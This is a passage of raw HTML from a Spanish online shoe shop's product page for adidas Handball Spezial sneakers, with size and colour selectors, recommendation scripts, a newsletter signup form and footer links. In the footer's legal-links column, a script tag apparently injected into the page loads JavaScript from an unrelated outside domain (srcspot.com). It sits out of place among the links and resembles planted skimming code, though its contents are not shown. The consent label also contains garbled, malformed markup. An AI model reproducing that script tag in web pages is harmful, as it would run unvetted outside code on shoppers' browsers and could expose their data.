     height="1724"
     loading="lazy"
/>

                            <span>
                                azul/azul claro/marr&oacute;n
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039256&amp;showDropdown=color"
                        title="BEIGE"
                        data-variant-id="AW_1001010A_8039256_09"
                        data-variant-ids="[&quot;AW_1001010A_8039256_09&quot;,&quot;AW_1001010A_8039256_10&quot;,&quot;AW_1001010A_8039256_11&quot;,&quot;AW_1001010A_8039256_12&quot;,&quot;AW_1001010A_8039256_13&quot;,&quot;AW_1001010A_8039256_14&quot;,&quot;AW_1001010A_8039256_15&quot;,&quot;AW_1001010A_8039256_16&quot;,&quot;AW_1001010A_8039256_17&quot;]"
                        data-color="8039256"
                        data-color-display-value="BEIGE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, burdeos/beige"
     title="adidas Handball Spezial, burdeos/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                burdeos/beige
                            </span>
                    </a>
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Talla

<span>seleccionar</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h05&amp;showDropdown=size"
                            title="40"
                            data-variant-id="AW_1001010A_8039209_05"
                            data-variant-ids="[&quot;AW_1001010A_8039209_05&quot;]"
                            >
                                40
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h07&amp;showDropdown=size"
                            title="41 1/3"
                            data-variant-id="AW_1001010A_8039209_07"
                            data-variant-ids="[&quot;AW_1001010A_8039209_07&quot;]"
                            >
                                41 1/3
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h08&amp;showDropdown=size"
                            title="42"
                            data-variant-id="AW_1001010A_8039209_08"
                            data-variant-ids="[&quot;AW_1001010A_8039209_08&quot;]"
                            >
                                42
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h09&amp;showDropdown=size"
                            title="42 2/3"
                            data-variant-id="AW_1001010A_8039209_09"
                            data-variant-ids="[&quot;AW_1001010A_8039209_09&quot;]"
                            >
                                42 2/3
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h10&amp;showDropdown=size"
                            title="43 1/3"
                            data-variant-id="AW_1001010A_8039209_10"
                            data-variant-ids="[&quot;AW_1001010A_8039209_10&quot;]"
                            >
                                43 1/3
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h11&amp;showDropdown=size"
                            title="44"
                            data-variant-id="AW_1001010A_8039209_11"
                            data-variant-ids="[&quot;AW_1001010A_8039209_11&quot;]"
                            >
                                44
                        </a>
                    </li>
                
                
            
        
    
        

        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h13&amp;showDropdown=size"
                            title="45 1/3"
                            data-variant-id="AW_1001010A_8039209_13"
                            data-variant-ids="[&quot;AW_1001010A_8039209_13&quot;]"
                            >
                                45 1/3
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h14&amp;showDropdown=size"
                            title="46"
                            data-variant-id="AW_1001010A_8039209_14"
                            data-variant-ids="[&quot;AW_1001010A_8039209_14&quot;]"
                            >
                                46
                        </a>
                    </li>
                
                
            
        
    
        

        
    
        

        
    
        

        
    
        

        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'bf5272c9005601f128452857f8';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('20250304_pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-bf5272c9005601f128452857f8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9d98f4fd4b719077918b43b1ab';
var contextAUID = decodeHtml('AW_1001010A');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('AW_1001010A_8039209');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('20250304-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9d98f4fd4b719077918b43b1ab"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="oKALQAsY1KQ5cyOKBL8zjIDuwLCaQHz60opo1dcjTJuAVE2w-N-0_YpMg4U5bC84DWkeQZExmUgZXzrsdOskijfhKgw2lBSJrIZZ8mPss7ZH7r71GTuC09oozPP-1t_aEc6Xjn7P77MoVONqtYT0tjJD4fewy9W3Ri0jKq93CYH95w4R0Mo=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
